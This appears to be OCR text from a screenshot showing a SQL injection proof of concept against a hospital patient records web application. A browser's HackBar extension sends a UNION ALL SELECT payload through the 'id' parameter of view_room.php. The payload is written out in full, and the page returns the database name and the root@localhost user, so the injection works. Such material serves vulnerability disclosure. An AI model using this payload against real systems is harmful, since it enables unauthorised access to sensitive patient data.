 Hospital Patient Records Ma
localhost/hprms/admin/rooms/v
localhost/hprms/admin/rooms/view_room.php?id=-87' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT((s
Room Name
Room Type
Description
Capacity
hprms_db~root@localhost
Close
开发者工具 - http://localhost/hprms/admin/rooms/view_room.php?id=-87' UNION ALL SELECT NULL,NULL,NULL,NULL,CONC...
HackBar 查看器 控制台 网络 存储 调试器 样式编辑器 性能 内存 无障碍环境
Encryption Encoding SQL XSS Other Contribute
Load URL
Split URL
http://localhost/hprms/admin/rooms/view_room.php?id=-87' UNION ALL SELECT
NULL,NULL,NULL,NULL,CONCAT((select database()),0x7e,(select
user())),NULL,NULL,NULL,NULL-- -